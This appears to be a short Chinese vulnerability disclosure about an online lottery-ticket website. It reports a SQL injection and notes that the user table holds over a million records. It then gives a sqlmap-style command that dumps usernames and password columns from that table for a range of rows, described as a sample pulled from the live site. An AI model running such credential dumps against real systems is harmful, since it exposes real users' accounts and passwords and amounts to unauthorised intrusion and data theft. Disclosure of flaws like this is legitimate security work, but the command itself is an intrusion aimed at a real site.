卓彩网 - 在线购买采彡PIAO,福彩体彩足彩开奖查询
卓彩网(www.joycp.net)以服务中国采彡PIAO行业为己任,致力于为我国数亿采彡PIAO用户群体提供丰富多彩、种类全面、安全可靠的电话及手机购彩服务。
注入点:
数据量不小:

USER_INFO表结构;
USER_INFO 1111847 //数据量
随便选了两列跑了几行数据:
-D LOTTERYDB -T USER_INFO -C "USERNAME,PWD" --start 1111800 --stop 1111847 --dump